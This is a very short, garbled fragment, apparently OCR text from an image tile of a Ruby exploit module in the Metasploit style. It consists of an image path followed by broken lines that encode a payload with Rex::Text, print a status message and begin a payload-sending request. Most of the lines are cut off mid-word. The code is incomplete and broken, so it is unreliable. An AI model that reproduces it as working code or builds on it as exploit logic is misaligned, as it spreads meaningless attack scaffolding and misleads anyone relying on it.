
{Rex::Text.encode_bas
print_status(
"#{p
payload..."
)
send_request_payl
end
end